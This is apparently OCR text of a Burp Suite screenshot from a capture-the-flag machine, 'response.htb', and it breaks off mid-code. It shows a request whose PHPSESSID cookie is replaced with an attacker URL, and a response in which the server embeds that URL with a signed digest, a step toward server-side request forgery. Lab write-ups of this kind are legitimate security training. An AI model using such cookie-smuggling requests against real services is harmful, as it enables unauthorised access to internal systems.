 Request
Pretty Raw Hex \n ≡
1 GET /status/main.js.php HTTP/1.1
2 Host: www.response.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/109.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Referer: http://www.response.htb/status/
10 Cookie: PHPSESSID=http://10.10.16.3/test
11
12
Response
Pretty Raw Hex Render \n ≡
5 Connection: close
6 X-Powered-By: PHP/8.1.3
7 Content-Length: 4649
8
9 <br />
10 <b>
Warning
</b>
:  session_start(): Session ID is too long or contains illegal characters. Only the A-Z, a-z,
0-9, &quot;-&quot;, and &quot;,&quot; characters are allowed in <b>
/var/www/html/status/main.js.php
</b>
on line <b>
3
</b>
<br />
11 <br />
12 <b>
Warning
</b>
:  session_start(): Failed to read session data: files (path: ) in <b>
/var/www/html/status/main.js.php
</b>
on line <b>
3
</b>
<br />
13 function get_api_status(handle_data, handle_error) {
14 url_proxy = 'http://proxy.response.htb/fetch';
15 json_body = {'url':'http://api.response.htb/',
'url_digest':'cab532f75001ed2cc94ada92183d2160319a328e67001a9215956a5dbf10c545',
'method':'GET', 'session':'http://10.10.16.3/test',
'session_digest':'76de9952f470a7b57cde79cfe36e8c44fb5379953f52de421cbdd3179bbc008c'};
16 fetch(url_proxy, {